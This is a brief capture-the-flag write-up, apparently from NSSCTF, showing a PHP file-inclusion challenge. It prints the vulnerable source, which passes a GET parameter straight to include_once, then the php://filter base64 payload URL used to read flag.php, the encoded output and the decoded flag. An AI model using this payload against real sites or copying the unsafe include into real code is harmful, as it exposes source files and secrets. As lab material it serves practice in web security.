 不安全 node7.anna.nssctf.cn:26546/?file=php://filter/convert.base64-encode/resource=flag.php
<?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
show_source(__FILE__);
echo 'flag 在flag.php中';
}else{
echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?> flag 在flag.php中
PD9waHANCiRmbGFnPSdOU1NDVEZ7OWFhYzJkZDQtYzEwYS00NGExLTg5ZTMtNzI1NTQ3MzMzOGM1fSc7
d3coder Output:
Base64解码
<?php
$flag='NSSCTF{9aac2dd4-c10a-44a1-89e3-7255473338c5}';